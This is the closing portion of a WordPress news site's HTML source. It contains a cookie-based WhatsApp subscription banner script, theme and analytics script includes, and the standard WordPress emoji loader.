ddjnrwhppchnnl.style.position = "static";
ddjnrwhppchnnl.style.top = "unset";
setCookie("whatsappsubscribe", "subscribed", 183);
});


function setCookie(cname, cvalue, exdays) {
  const d = new Date();
  d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
  let expires = "expires="+d.toUTCString();
  document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function getCookie(cname) {
  let name = cname + "=";
  let ca = document.cookie.split(";");
  for(let i = 0; i < ca.length; i++) {
    let c = ca[i];
    while (c.charAt(0) == " ") {
      c = c.substring(1);
    }
    if (c.indexOf(name) == 0) {
      return c.substring(name.length, c.length);
    }
  }
  return "";
}

function checkCookie() {
  if (getCookie("whatsappsubscribe") == "") {return true;} 
  else {return false;}
}

   }, 20000);};
</script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696f4c4c763a9
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#tdi_19_c67>div>div.vc_column.tdi_26_d43.wpb_column.vc_column_container.tdc-column.td-pb-span4>div>div>div.td-block-title-wrap>h4{display:none!important}div#tdi_27_a73{margin-top:10px!important}</style>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"42672738","post":"0","tz":"1","srv":"prnigeria.com","arch_tag":"pssm","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "42672738", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://prnigeria.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://prnigeria.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1bc566653409469d8a386187d07909ab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.547 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-20 10:35:08 -->

<!-- Compression = gzip -->